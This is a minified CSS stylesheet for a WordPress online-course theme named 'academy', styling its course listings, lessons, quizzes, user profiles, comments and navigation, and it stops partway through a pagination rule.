img{display:block;width:100%;height:auto;border-width:0!important}.gallery-item,.wp-caption{position:relative;margin-bottom:1em}.bordered-image.thick-border{padding:5px}.bordered-image.inner-image+p{margin-top:2em}.gallery-item .gallery-caption,.wp-caption .wp-caption-text,.bordered-image .caption{position:absolute;right:0;bottom:0;left:0;padding:1em 15px;background:url(../../../../../../themes/academy/images/bgs/white_80_bg.png)}.gallery-item .gallery-caption{right:13px;bottom:3px;left:3px}.gallery-item .gallery-icon{margin-right:10px}ul,ol{margin-bottom:17px;list-style-position:inside;list-style-type:disc;line-height:1.6}ol{list-style-type:decimal}li>ul,li>ol{margin-top:.5em;margin-bottom:0}li{margin-bottom:.5em}ul:last-child,ol:last-child,li:last-child{margin-bottom:0}ul.square,ul.circle,ul.disc{margin-left:17px}ul.square{list-style-type:square}ul.square li ul{list-style:inherit}ul.circle{list-style-type:circle}ul.circle li ul{list-style:inherit}ul.disc{list-style-type:disc}ul.disc li ul{list-style:inherit}ul.bordered li{margin-bottom:.6em;padding-bottom:.6em;padding-left:0;border-bottom:1px dotted #d4d4d4}ul.bordered li:last-child{margin-bottom:0;padding-bottom:0;border-width:0}ul.checked li{margin-bottom:.5em;padding-left:16px;background:url(../../../../../../themes/academy/images/bullet_1.png) 0 6px no-repeat}ul.checked,ul.bordered,ul.styled-list,ul.no-bullet{list-style:none}ul.styled-list li{position:relative;margin-bottom:.6em;padding-left:22px;color:#555}ul.styled-list li>a{color:#333}ul.styled-list li>a:hover{color:#5ea5d7}ul.styled-list li:before{position:absolute;top:2px;left:0;display:block;width:16px;height:16px;background:#fff;content:" "}ul.styled-list.style-2 li:before{top:3px;background:#fff url(../../../../../../themes/academy/images/bullet_2.png) center 0 no-repeat}ul.styled-list.style-3 li:before{background:#fff url(../../../../../../themes/academy/images/bullet_3.png) center 0 no-repeat}ul.styled-list.style-3 li.child:before{display:none}ul.styled-list.style-4 li{padding-left:30px}ul.styled-list.style-4 li:before{top:-1px;width:22px;height:22px;background:#f3715d url(../../../../../../themes/academy/images/icons/attachment_icons.png) -1px -24px no-repeat}ul.styled-list.style-4 li.audio:before{background-position:-32px -24px}ul.styled-list.style-4 li.document:before{background-position:-60px -24px}ul.styled-list.style-5 li:before{top:3px;background:#5ea5d7 url(../../../../../../themes/academy/images/icons/twitter_icon.png) center 0 no-repeat}ul.success,ul.error{margin-bottom:.8em;list-style:none}ul.success li,ul.error li{padding-left:13px;background:url(../../../../../../themes/academy/images/bullet_4.png) 0 .6em no-repeat}ul.success li{background-image:url(../../../../../../themes/academy/images/bullet_5.png)}.jp-container{display:none;overflow:hidden;margin-bottom:2em}.jp-container:last-child{margin:0}.jp-gui{position:relative;overflow:hidden;border:1px solid rgba(0,0,0,.1);background-color:#3d4e5b}.jp-interface{position:relative;display:table;overflow:hidden;width:100%}.jp-interface .jp-controls,.jp-interface .jp-timeline,.jp-interface .jp-volume{display:table-cell;vertical-align:top}.jp-controls{overflow:hidden;padding:1em 15px;width:34px;border-right:1px solid rgba(0,0,0,.2)}.jp-controls a{position:relative;display:block;overflow:hidden;overflow:hidden;width:34px;height:34px;border:1px solid rgba(0,0,0,.2);background:#3d4e5b url(../../../../../../themes/academy/images/icons/player_icons.png) -25px 4px no-repeat;text-indent:-9999px}.jp-controls a:after{position:absolute;top:-1px;left:1px;display:block;width:32px;height:1px;content:" "}.jp-controls a:before{position:absolute;top:0;bottom:0;display:block;width:100%;height:100%;content:" "}.jp-pause{display:none;background-position:13px 4px!important}.jp-timeline{padding:1em 15px;border-right:1px solid rgba(0,0,0,.2);border-left:1px solid rgba(255,255,255,.1)}.jp-progress{overflow:hidden;height:5px;border-bottom:1px solid rgba(255,255,255,.15);background:url(../../../../../../themes/academy/images/bgs/black_20_bg.png)}.jp-seek-bar{width:0;height:100%;cursor:pointer}.jp-play-bar{width:0;height:100%;background:#f3715d}.jp-time-holder,.jp-title{margin-bottom:.8em;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);font-size:.9em}.jp-current-time,.jp-duration{display:inline}.jp-volume{overflow:hidden;padding:1em 15px;width:95px;border-left:1px solid rgba(255,255,255,.1)}.jp-mute,.jp-unmute{display:block;float:left;margin:-5px 0 -3px 0;width:16px;height:16px;background:url(../../../../../../themes/academy/images/icons/player_icons.png) -73px -5px no-repeat;text-indent:-9999px}.jp-unmute{background-position:-112px -5px}.jp-volume-bar{float:left;overflow:hidden;margin-left:7px;width:72px;height:5px;border-bottom:1px solid rgba(255,255,255,.15);background:url(../../../../../../themes/academy/images/bgs/black_20_bg.png);cursor:pointer}.jp-volume-bar-value{width:0;height:100%;background:#f3715d}.jp-jplayer-wrap{position:relative;overflow:hidden;width:100%}.jp-video-play{position:absolute;top:0;bottom:0;overflow:hidden;width:100%;background-color:transparent;cursor:pointer}.jp-video-play-icon{position:absolute;top:50%;left:50%;display:block;overflow:hidden;margin-top:-25px;margin-left:-25px;width:50px;height:50px;background:#3d4e5b url(../../../../../../themes/academy/images/icons/player_icons.png) -128px 12px no-repeat}.jp-video-play-icon:before{position:absolute;top:0;bottom:0;display:block;width:100%;height:100%;content:" "}.jp-jplayer{width:auto!important;height:auto!important;border:1px solid #3d4e5b;border-bottom-width:0}.jp-no-solution,.jp-audio .jp-jplayer{position:absolute;left:-9999px}.jp-video .jp-jplayer-wrap{position:relative;overflow:hidden;padding-top:30px;padding-bottom:54.5%;height:0}.jp-jplayer audio{width:100%!important;height:0}.jp-video video,.jp-video object{position:absolute;top:0;left:0;width:100%!important;height:100%!important;background:#000}.jp-screen-option{display:block;float:left;overflow:hidden;width:15px;height:16px;background:url(../../../../../../themes/academy/images/icons/player_icons.png) -184px -4px no-repeat}.jp-restore-screen{background-position:-219px -4px}.jp-video-full{position:fixed;top:0;left:0;z-index:1000;width:100%;height:100%;background:#000}.jp-video-full .jp-gui{position:absolute;right:0;bottom:0;left:0;width:100%}.fullscreen-video .site-wrap{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;width:100%;height:100%}.fullscreen-video .site-header,.fullscreen-video .site-footer{display:none}.substrate{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;overflow:hidden;width:100%}.substrate img{display:block;width:100%;height:auto}.featured-content .substrate:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;background:url(../../../../../../themes/academy/images/bgs/substrate_bg.png);content:" "}.tabs-container .tabs{position:relative;z-index:9;margin:0;list-style:none}.tabs-container .tabs ul{display:block;list-style:none}.tabs-container .panes{position:relative;z-index:0;overflow:hidden}.horizontal-tabs .tabs li{float:left;margin:0;padding:0;background:none;background-color:#F5F5F5;color:#666;cursor:pointer}.horizontal-tabs .tabs li a,.horizontal-tabs .tabs li a:hover{color:#666}.horizontal-tabs .tabs li h5{margin:0;padding:6px 20px;border-top:1px solid #E5E5E5;border-left:1px solid #E5E5E5}.horizontal-tabs .tabs li:hover{background-color:#f4f4f4}.horizontal-tabs .tabs li:first-child{border-left:1px solid #E5E5E5}.horizontal-tabs .tabs li:first-child h5{border-left-width:0}.horizontal-tabs .tabs li:last-child h5{border-right:1px solid #E5E5E5}.horizontal-tabs .tabs li.current{position:relative;z-index:1;margin-bottom:-5px;padding-bottom:5px;background:#fff;color:#444}.horizontal-tabs .tabs li.current a,.horizontal-tabs .tabs li.current a:hover{color:#444}.horizontal-tabs .panes{clear:left}.horizontal-tabs .pane{display:none;overflow:hidden;padding:1.4em 20px;border:1px solid #E5E5E5;background:#fff}.vertical-tabs .tabs{margin-right:-1px;padding:1em 0;border-right:1px solid #E5E5E5}.vertical-tabs .tabs li{display:block;margin:0 0 -1px 0;padding:1em 15px;border:1px solid transparent;border-bottom-style:dotted;border-bottom-color:#dcdcdc;background:none;color:#666;cursor:pointer}.vertical-tabs .tabs li a,.vertical-tabs .tabs li a:hover{color:#666}.vertical-tabs .tabs li.current{margin-right:-1px;border-style:solid;border-color:#E5E5E5;border-right-color:#fff;color:#444}.vertical-tabs .tabs li.current a,.vertical-tabs .tabs li.current a:hover{color:#444}.vertical-tabs .panes{padding:1em 0 1em 3.7%;border-left:1px solid #E5E5E5}.vertical-tabs .pane{display:none}.toggles-wrap{overflow:hidden;border:1px solid #e1e1e1}.toggle-container{border-bottom:1px dotted #d6d6d6;background:#f4f4f4}.toggle-container:last-child{border-bottom-width:0}.toggle-title{position:relative;display:block;padding:1em 15px 1em 49px;background:#f4f4f4;cursor:pointer}.toggle-content{display:none;padding:1em 15px;border-top:1px dotted #d6d6d6;background:#fff}.toggle-content.hidden{padding:0;border-width:0;height:0!important}.expanded .toggle-content{display:block}.toggle-title:hover,.expanded .toggle-title{background:#eee}.faq-toggle .toggle-title:before{position:absolute;top:.9em;left:15px;display:block;width:24px;height:24px;background:#5ea5d7 url(../../../../../../themes/academy/images/icons/toggle_icons.png) 7px 6px no-repeat;content:" "}.faq-toggle.expanded .toggle-title:before{background-position:7px -21px}.tooltip{position:relative}.tooltip-wrap{position:absolute;left:50%;z-index:1000;display:none}.tooltip-wrap .corner{position:relative;z-index:100;margin-left:-5px;width:0;height:0;border:5px solid transparent;border-bottom-color:#fff}.tooltip-text{float:left;margin-left:-50%;padding:1em 15px;background:#fff;color:#333}.tooltip-text iframe,.tooltip-text object,.tooltip-text embed{max-width:none}.google-map-container{position:relative;z-index:99;border:1px solid #ddd;background:#fff}.google-map-container img{max-width:none}.row{margin:0 auto;padding:0 30px;width:1140px}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.row .row{min-width:0;max-width:none;width:auto}.column{position:relative;float:left;margin-right:3.8%;min-height:1px}.row .onecol{width:4.85%}.row .twocol{width:13.45%}.row .threecol{width:22.05%}.row .fourcol{width:30.75%}.row .fivecol{width:39.45%}.row .sixcol{width:48%}.row .sevencol{width:56.75%}.row .eightcol{width:65.4%}.row .ninecol{width:74.05%}.row .tencol{width:82.7%}.row .elevencol{width:91.35%}.row .twelvecol{width:100%}.ie .onecol{width:4.7%}.ie .twocol{width:13.2%}.ie .threecol{width:22.05%}.ie .fourcol{width:30.6%}.ie .fivecol{width:39%}.ie .sixcol{width:48%}.ie .sevencol{width:56.75%}.ie .eightcol{width:61.6%}.ie .ninecol{width:74.05%}.ie .tencol{width:82%}.ie .elevencol{width:91.35%}.last{margin-right:0px!important}.header-wrap{position:relative;z-index:101;background-color:#3d4e5b;color:#fff}.site-header{padding:2em 0;border:1px solid rgba(255,255,255,.1);border-right-width:0;border-left-width:0}.site-header:after{bottom:-1px}.site-logo a{color:#fff;font-size:1.5em}.site-logo h1{margin:.3em 0 0 0}.header-navigation ul{margin:.5em 0 0 0;padding:0;list-style:none}.header-navigation ul li{position:relative;margin:0}.header-navigation div>ul>li{float:left;padding-bottom:.5em}.header-navigation div>ul:after{display:table;clear:left;content:" "}.header-navigation div>ul>li a{display:block;color:#f0f0f0;white-space:nowrap}.header-navigation li.current-menu-item>a,.header-navigation li.hover>a,.header-navigation a:hover{color:#fff}.header-navigation div>ul>li>a{padding:0 12px;text-shadow:0 -1px 0 rgba(0,0,0,.15);font-size:1.1em;font-family:Crete Round,Arial,Helvetica,sans-serif;line-height:2.2em}.header-navigation div>ul>li.current-menu-item>a{border-bottom:1px solid rgba(255,255,255,.2);background:url(../../../../../../themes/academy/images/bgs/black_20_bg.png)}.header-navigation ul ul{position:absolute;top:2.7em;left:0;z-index:1000;display:none;margin:0;min-width:130px;border:1px solid rgba(0,0,0,.15);border-top-color:rgba(255,255,255,.1);border-bottom-width:0;background:#3d4e5b}.header-navigation ul ul li{border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(0,0,0,.15)}.header-navigation ul ul li:first-child{border-top-width:0}.header-navigation ul ul li a{padding:.4em 15px .6em 15px}.header-navigation ul ul li a:hover{background:rgba(255,255,255,.03)}.header-navigation ul ul ul{top:-1px;left:100%}.select-element{position:relative;overflow:hidden;border:1px solid #D4D4D4;background:url(../../../../../../themes/academy/images/select_menu_arrows.png) right -2.7em no-repeat}.select-element span{display:block;padding:.45em 31px .45em 9px;cursor:pointer;text-align:left}.select-element select{position:absolute;bottom:0;left:0;margin:0;width:100%;opacity:0;cursor:pointer}.select-menu{display:none;background-color:#3d4e5b;background-position:right .9em;border:1px solid rgba(0,0,0,.1);margin:.5em 0}.select-menu span{min-width:100px;color:#f0f0f0;text-shadow:0 -1px 0 rgba(0,0,0,.15);font-size:1.1em;padding:.3em 12px;font-family:Crete Round,Arial,Helvetica,sans-serif}.select-menu:hover span{color:#fff}.search-form{margin:.5em 0 .5em 10px;border:1px solid rgba(0,0,0,.1);background:#3d4e5b url(../../../../../../themes/academy/images/icons/search_icon.png) right .6em no-repeat}.search-form form{display:block;float:right}.search-form input{display:block;margin:0;padding:.5em 20px .4em 9px;width:1px;border-width:0;background-color:transparent;color:transparent;cursor:pointer}.search-form input:hover{background-color:rgba(255,255,255,.05)}.search-form input:focus{padding-right:27px;width:130px;background-color:transparent;color:#fff;cursor:text}.mobile-search-form{display:none;margin-bottom:1em;padding:0 27px 0 9px;border:1px solid rgba(0,0,0,.1);background:#3d4e5b url(../../../../../../themes/academy/images/icons/search_icon.png) right .6em no-repeat}.mobile-search-form input{display:block;margin:0 0 0 -9px;padding:.5em 27px .4em 9px;width:100%;border-width:0;background-color:transparent;color:#fff}.login-options{margin:.5em 0}.login-options .element-button{display:block;border-width:0}.login-options .button-wrap{margin-left:10px;border:1px solid rgba(0,0,0,.15)}.login-button .tooltip-wrap{right:0;left:auto}.login-button .tooltip-text{margin:10px 0 0 0;border:1px solid rgba(0,0,0,.1);background:#3d4e5b;color:#fff}.formatted-form .facebook-button,.popup-form .facebook-button{background-color:#3f5e9e}.facebook-button .button-icon{top:-2px;margin:0 -2px}.popup-form .field-wrap{margin-bottom:1em;border:1px solid rgba(0,0,0,.1)}.popup-form input{margin:0;width:160px;border-width:0;background-color:transparent;color:#fff}.popup-form .switch-button>span{padding-right:8px;padding-left:8px}.popup-form .switch-button .button-icon{top:-1px;margin:0 -2px}.popup-form ul li{padding:0;background:none;font-size:.9em}.register-form{padding-right:5.5%;border-right:1px dotted #d4d4d4}.share-button{margin:.5em 0 .5em 10px;border:1px solid rgba(0,0,0,.15)}.share-button .element-button{display:block;padding:.65em 9px .65em 8px;border-width:0}.share-button .button-icon{display:block}.share-button .tooltip-wrap{left:-9999px;display:block}.share-button .tooltip-wrap.active{left:50%}.user-links{overflow:hidden;text-align:center;word-spacing:0;font-size:0;line-height:0}.user-links a{display:inline-block;margin:0 0 7px 7px;width:20px;height:20px;background:#f0f0f0 url(../../../../../../themes/academy/images/icons/user_social_icons.png) 0 0 no-repeat}.user-links a.twitter{background-position:-24px 0}.user-links a.linkedin{background-position:-48px 0}.user-links a.google{background-position:-72px 0}.user-links a.tumblr{background-position:-96px 0}.user-links a.flickr{background-position:-144px 0}.user-links a.vimeo{background-position:-168px 0}.user-links a.youtube{background-position:-192px 0}.user-links a.skype{background-position:-216px 0}.user-links a.rss{background-position:-240px 0}.user-links a:first-child{margin-left:0}.user-links a:hover{background-color:#5ea5d7;background-position:0 -20px}.user-links a.twitter:hover{background-position:-24px -20px}.user-links a.linkedin:hover{background-position:-48px -20px}.user-links a.google:hover{background-position:-72px -20px}.user-links a.tumblr:hover{background-position:-96px -20px}.user-links a.myspace:hover{background-position:-120px -20px}.user-links a.flickr:hover{background-position:-144px -20px}.user-links a.vimeo:hover{background-position:-168px -20px}.user-links a.youtube:hover{background-position:-192px -20px}.user-links a.skype:hover{background-position:-216px -20px}.user-links a.rss:hover{background-position:-240px -20px}.featured-content{position:relative;overflow:hidden;background:url(../../../../../../themes/academy/images/bgs/site_bg.jpg)}.featured-content:after{position:absolute;right:0;bottom:-5px;left:0;z-index:100;display:block;width:100%;height:5px;content:" "}.featured-content h1{margin-bottom:.7em;font-size:2em}.main-content{position:relative;z-index:100;padding:4em 0 8.5em 0;background:#fff}.main-content p{color:#555}.site-wrap{position:relative;overflow:hidden;min-height:100%}.page-title{position:relative;z-index:2;overflow:hidden;padding:1.6em 0;color:#fff}.footer-wrap{position:absolute;right:0;bottom:0;left:0;z-index:100;width:100%;background:#3d4e5b}.site-footer{position:relative;z-index:200;padding:1.5em 0;border-top:1px solid rgba(255,255,255,.2);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2)}.site-footer:after,.site-header:after{position:absolute;right:0;left:0;display:block;width:100%;height:1px;background:#3d4e5b;content:" "}.site-footer:after{top:-2px}.footer-navigation ul{margin:0;padding:0;list-style:none}.footer-navigation ul ul{display:none}.footer-navigation li{float:left;margin:0 0 0 15px}.footer-navigation li a{color:#f0f0f0}.footer-navigation li a:hover{color:#fff}.course-preview{border:1px solid #e1e1e1;background:#fff}.courses-listing{float:left;margin-bottom:-40px;width:100%;font-size:0}.courses-listing>.column{display:inline-block;float:none;vertical-align:top;font-size:13px}.courses-listing .course-preview{margin-bottom:40px}.course-preview .course-image{position:relative;z-index:10;padding:5px;background:#fff}.course-preview .course-image img{display:block;width:100%;height:auto}.course-price{position:absolute;top:25px;left:-5px;z-index:1}.featured-content .course-price{display:none}.course-price .price-text{display:block;padding:.2em 10px;min-width:38px;border:1px solid rgba(0,0,0,.1);background-color:#5ea5d7;color:#fff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.15);font-size:1.2em}.free-course .course-price .price-text{background-color:#f3715d}.course-price .corner-wrap{position:absolute;bottom:-4px;left:0;width:4px;height:4px}.course-price .corner,.course-price .corner-background{width:0;height:0;border:2px solid #5ea5d7;border-bottom-color:#fff;border-left-color:#fff}.course-price .corner-background{position:absolute;top:0;left:0;border-top-color:#000;border-right-color:#000}.course-price .corner{position:relative;z-index:1;opacity:.8}.free-course .course-price .corner{border-top-color:#f3715d;border-right-color:#f3715d}.course-preview .course-header{position:relative;z-index:9;padding:.5em 15px .9em 15px}.course-preview .course-meta{overflow:hidden}.course-preview .course-header .author{color:#777}.course-preview .course-footer{padding:.7em 15px;border-top:1px solid #f0f0f0;background:#f2f2f2}.course-preview .course-footer .course-users{padding-left:17px;background:url(../../../../../../themes/academy/images/icons/user_icon.png) 0 .2em no-repeat;color:#777;text-shadow:0 1px 0 #fff}.course-preview .course-rating{float:right;margin:0}.course-rating{overflow:hidden;margin:0 auto;width:90px!important}.course-rating img{display:block;float:left;margin:1px 0 0 2px}.single-course .featured-content{padding:3em 0}.single-course .related-courses{margin-top:3em}.course-description.widget{padding:20px}.course-description .widget-title{margin:-21px -21px 20px -21px}.course-description .course-header{margin-bottom:1em}.course-description .course-header .author{color:#777}.course-description .course-footer .element-button{margin:.5em 10px 0 0}.course-description .price-button .price,.course-description .price-button .caption{float:left}.course-description .price-button .price{padding-left:10px;border-left:1px solid rgba(255,255,255,.17)}.course-description .price-button .caption{padding-right:10px;border-right:1px solid rgba(0,0,0,.07)}.free-course .price-button .price{display:none}.free-course .price-button .caption{border-right-width:0}.course-progress{overflow:hidden;margin-bottom:2em;width:100%;height:8px;background:#ededed}.course-progress span{display:block;float:left;width:0;height:8px;background:#5ea5d7 url(../../../../../../themes/academy/images/bgs/progress_bg.png) 0 0 repeat-x}.course-status{display:inline-block;margin-right:5px;padding:0 5px;border:1px solid rgba(0,0,0,.1);background:#5ea5d7;color:#fff;text-shadow:0 -1px rgba(0,0,0,.15);font-size:.9em}.user-courses-listing{display:table;overflow:hidden;width:100%;border:1px solid #e1e1e1;background:#f4f4f4}.user-courses-listing .course-item{display:table-row;overflow:hidden;width:100%}.user-courses-listing .course-title,.user-courses-listing .course-meta{display:table-cell;padding:1em 15px;border-bottom:1px dotted #d6d6d6;vertical-align:middle}.user-courses-listing .course-title h4{display:inline}.user-courses-listing .course-item:last-child .course-title,.user-courses-listing .course-item:last-child .course-meta{border-width:0}.user-courses-listing .course-item.started a{color:#777}.lessons-listing .course-progress,.user-courses-listing .course-progress{margin:.5em 0 0 0;background:#e8e8e8}.user-courses-listing .course-meta{position:relative;z-index:1;background:#fff}.plan-preview{overflow:hidden;margin:-13px -16px}.plan-preview .plan-description{position:relative;z-index:10;padding:1em 0}.plan-preview .plan-price,.plan-preview .plan-footer{padding:.5em 15px;border:1px solid #e1e1e1;border-top-width:0;border-bottom-width:0;background:#f2f2f2;color:#777;text-align:center;text-shadow:0 1px 0 #fff;font-size:1.1em}.plan-preview .plan-price{border-bottom:1px solid #f0f0f0}.plan-preview .plan-price span{font-size:1.1em}.plan-preview .plan-footer{padding:.7em 15px;border-top:1px solid #f0f0f0}.single-certificate{height:auto;text-align:center}.certificate-error{margin:0 auto;padding:5em 20px}.certificate-wrap{position:relative;overflow:hidden;margin:5em auto 1.5em auto;padding:3px;width:600px;border:1px solid #e1e1e1;background:#fff}.certificate-text{position:relative;padding:1.5em 20px;border:1px solid rgba(0,0,0,.1);text-align:center}.lessons-listing{display:table;overflow:hidden;width:100%;border:1px solid #e1e1e1;background:#f4f4f4}.lessons-listing .lesson-item{display:table-row;overflow:hidden}.lessons-listing .lesson-title,.lessons-listing .lesson-attachments{display:table-cell;padding:1em 15px;border-bottom:1px dotted #d6d6d6;vertical-align:middle}.lessons-listing .lesson-title h4{display:inline}.lessons-listing .lesson-item.completed .lesson-title a{color:#777}.lessons-listing .lesson-child .lesson-title{padding-left:34px;font-size:.9em}.lessons-listing .lesson-attachments{padding-bottom:0}.lessons-listing .lesson-item:last-child .lesson-title,.lessons-listing .lesson-item:last-child .lesson-attachments{border-bottom-width:0}.lessons-listing .lesson-attachments{position:relative;z-index:1;border-left:1px solid #e1e1e1;background:#fff}.lessons-listing .lesson-attachments a{display:block;float:left;margin:0 15px 15px 0;width:26px;height:26px;background:#f3715d url(../../../../../../themes/academy/images/icons/attachment_icons.png) 1px 1px no-repeat}.lesson-child .lesson-attachments a{margin:0 12px 12px 0;width:22px;height:22px;background-position:-1px -24px}.lesson-item .lesson-attachments .audio{background-position:-29px 1px}.lesson-item .lesson-attachments .document{background-position:-59px 1px}.lesson-child .lesson-attachments .audio{background-position:-32px -24px}.lesson-child .lesson-attachments .document{background-position:-60px -24px}.lesson-options{overflow:hidden;padding-bottom:2em}.lesson-options .element-button{float:right;margin-left:10px}.lesson-options .next-lesson{padding-right:9px;padding-left:11px}.lesson-options .prev-lesson{padding-right:11px;padding-left:9px}.lesson-options .close-lesson{padding-right:8px;padding-left:8px}.lesson-toggle{float:left;margin-right:10px;width:24px;height:24px;background:#5ea5d7 url(../../../../../../themes/academy/images/icons/toggle_icons.png) 7px 6px no-repeat;cursor:pointer}.lesson-toggle.expanded{background-position:7px -21px}.lesson-child .lesson-toggle{margin-right:15px;width:0;height:1px;background:none}.questions{clear:both;padding-top:2em}.questions-listing{margin-bottom:3em}.questions-listing ul{margin:0;padding:0;list-style:none}.questions-listing ul li{display:block;margin:0;padding:0}.questions-listing .question-title{padding:1em 15px 1em 49px;border-top:1px dotted #d6d6d6}.questions-listing .question-replies{position:absolute;top:.85em;left:15px;display:block;width:24px;height:24px;background:#5ea5d7;color:#fff;text-align:center;font-weight:700;font-size:1.1em;line-height:24px}.questions-listing li:first-child .question-title{border-width:0}.question-content .avatar-container{position:relative;float:left;overflow:hidden;width:10%;text-align:center}.question-content{overflow:hidden;padding:1.5em 15px;border-top:1px dotted #d6d6d6;background:#fff}.questions-listing li ul{padding:0 15px}.questions-listing li ul li .question-content{padding:1.5em 0}.questions-listing li ul li{padding:0 0 0 13%;border-bottom-width:0}.question-content .avatar-container img{display:block;width:100%;height:auto}.question-content .question-text{float:right;width:87%}.question-header{overflow:hidden;margin-bottom:.4em}.question-author,.question-time{margin:0 10px 0 0}.question-time{color:#777}.questions #reply-title,.questions-listing #respond #title{display:none}.questions-listing #respond{padding:0 15px 1.5em 15px}.questions-listing #respond form{padding-left:13%}.questions-listing #cancel-comment-reply-link{display:inline}p+.quiz-listing{margin-top:2em}.quiz-listing .quiz-question{margin-top:1.5em}.quiz-listing .question-title{position:relative;overflow:hidden;padding:.5em 15px .5em 32px}.quiz-listing .question-number{position:absolute;top:.35em;left:0;display:block;width:24px;height:24px;background:#5ea5d7;color:#fff;text-align:center;font-weight:700;font-size:1.1em;line-height:24px}.quiz-listing ul{margin:0;padding:0;list-style:none}.quiz-listing li{display:block;overflow:hidden;margin-top:.5em;padding-left:32px}.quiz-listing li.success,.quiz-listing li.error{background:url(../../../../../../themes/academy/images/bullet_5.png) 16px .6em no-repeat}.quiz-listing li.error{background-image:url(../../../../../../themes/academy/images/bullet_4.png)}.quiz-listing .string li.success,.quiz-listing .string li.error{background-position:16px .95em}.quiz-listing li input[type="checkbox"],.quiz-listing li input[type="radio"],.quiz-listing li label{display:inline;cursor:pointer}.quiz-listing li input{display:inline-block;margin:0 5px 0 0;vertical-align:middle}.user-profile{display:table;width:100%}.user-profile .user-image{margin-bottom:1.5em}.user-profile .bordered-image{margin-bottom:1em}.user-profile .user-image-uploader{margin-top:1em;text-align:center}.user-menu{background:#f4f4f4;border:1px solid #e1e1e1}.user-menu ul{list-style:none;display:block}.user-menu li{margin:0;display:block;position:relative;border-bottom:1px dotted #d6d6d6}.user-menu li:last-child{border-bottom-width:0}.user-menu a{padding:.5em 10px;display:block;color:#777;font-family:Crete Round,Arial,Helvetica,sans-serif;font-size:1.1em}.user-menu li.current a{color:#444}.user-profile .user-fields .column{float:none;margin:0;width:100%}.user-profile .user-links{padding:0 5px}.user-profile h1{margin-bottom:.5em}.user-profile .signature{margin:-.8em 0 1.5em 0;color:#777}.user-profile .mceStatusbar{border-top:1px solid #dedede!important;background-color:#f5f5f5!important}.user-profile .wp-editor-container{border:1px solid #D4D4D4}#wp-link #internal-toggle,.user-profile #description_path_row,.user-profile .mceStatusbar div,.user-profile .mce-statusbar{display:none!important}.user-fields{margin:0 0 1.5em 0;border-width:0}.user-fields th,.user-fields td{padding-left:0;border-top-width:0;border-right-width:0;border-bottom:1px dotted #d4d4d4}.user-fields tr:first-child th,.user-fields tr:first-child td{padding-top:0}.user-fields tr:last-child th,.user-fields tr:last-child td{border-bottom:none;padding-bottom:0}.user-fields td{padding-right:0;width:50%;text-align:right}.user-fields input[type="text"],.user-fields input[type="password"],.user-fields input[type="number"],.user-fields input[type="tel"],.user-fields input[type="email"],.user-fields .select-element{margin-bottom:0}.users-listing{float:left;margin-bottom:-5%;width:100%}.users-listing .user-image{display:block;float:left;margin:0 6.5% 6.5% 0;width:29%}.expert-preview{display:table;margin-bottom:2em;width:100%}.expert-preview:last-child{margin:0}.expert-preview .expert-meta{display:table-cell;width:109px}.expert-preview .user-links{padding:0 4px}.expert-preview .user-links a:nth-child(4){margin-right:0}.expert-preview .expert-image{margin-bottom:.5em}.expert-preview .expert-text{display:table-cell;padding-left:3.8%;vertical-align:top}.expert-signature{display:block;margin-bottom:.7em;color:#777}.testimonial{display:table;margin-bottom:1.5em;width:100%}.testimonial:last-child{margin:0}.testimonial .testimonial-image{display:table-cell;width:87px}.bubble-image{position:relative;overflow:hidden;width:87px;height:88px}.bubble-image img{display:block;width:100%;height:auto}.bubble-image .substrate{width:100%!important}.bubble-image .substrate:after{display:none}.testimonial .testimonial-text{display:table-cell;padding-left:3.8%;vertical-align:top}.testimonial .testimonial-text p{margin-bottom:.5em;font-style:italic;font-size:1.1em}.posts-listing{margin-bottom:-3em}.posts-listing .post{margin-bottom:3em}.post-footer{clear:both;overflow:hidden}.post-footer .post-date,.post-footer .post-categories,.post-footer .post-author,.post-footer .post-comment-count,.post-footer .element-button{float:left;margin-right:10px}.post-footer .post-categories,.post-footer .post-author,.post-footer .post-date{padding:.4em 0;color:#777}.post-footer .post-comment-count{margin:6px 8px 0 0;width:21px;height:20px;background:url(../../../../../../themes/academy/images/icons/comments_icon.png) 0 0 no-repeat;color:#777;text-align:center;text-shadow:0 1px 0 #fff;font-size:.9em;line-height:17px}.single-post .post-image{margin-bottom:2em}.single-post .tagcloud{float:right;padding-top:.4em}.tagcloud a{display:block;float:left;margin:0 0 8px 8px;padding:0 15px 0 5px;border-left:1px solid rgba(0,0,0,.05);background:url(../../../../../../themes/academy/images/bgs/tag_bg.png) right 0 no-repeat;color:#999;text-shadow:0 1px 0 #F5F5F5;font-size:0.9em!important;line-height:20px}.post-comments{margin-top:3em}.post-comments .pagination{float:none;margin-bottom:2em}.post-comments .pagination a,.post-comments .pagination span{margin-top:0}.comments-listing{margin-bottom:2em}.comments-listing ul{margin:0;padding:0;list-style:none}.comments-listing li{margin-top:1.5em;padding-top:1.5em;border-top:1px dotted #d7d7d7}.comments-listing>ul>li:first-child{margin-top:0;padding-top:0;border-top-width:0}.comments-listing li ul{padding-left:13%;list-style:none}.comments-listing .comment .avatar-container{position:relative;float:left;overflow:hidden;width:10%}.comments-listing .comment .avatar-container img{display:block;width:100%;height:auto}.comments-listing .comment .comment-text{float:right;width:87%}.comments-listing .comment .comment-header{margin-bottom:.4em}.comments-listing .comment-author,.comments-listing .comment-time{margin:0 10px 0 0}.comments-listing .comment-time{color:#777}.comment-reply-link{float:left;padding-left:20px;background:url(../../../../../../themes/academy/images/icons/reply_icon.png) 0 .35em no-repeat;color:#777}.post-comments #reply-title{display:none}.comments-listing #respond{padding:2em 0 .5em 13%}#cancel-comment-reply-link{margin-left:10px;display:none}.comments-listing #cancel-comment-reply-link{display:inline}.pagination{position:relative;z-index:1;float:left;overflow:hidden}.pagination a,.pagination span{float:left;margin:2em 11px 0 0;height:24px;color:#888;text-align:center;font-weight:700;font-size:1.1em;line-height:24px}.pagination span{width:24px;border:1px solid #ddd;text-shadow:0 1px 0 #fff}.pagination a:hover{color:#333}.pagination a.next,.pagination a.prev{width:7px;background-image:url(../../../../../../themes/academy/images/pagination_arrows.png);background-position:0 6px;background-repeat:no-repeat;color:transparent}.pagination a.next{background-position:-53px 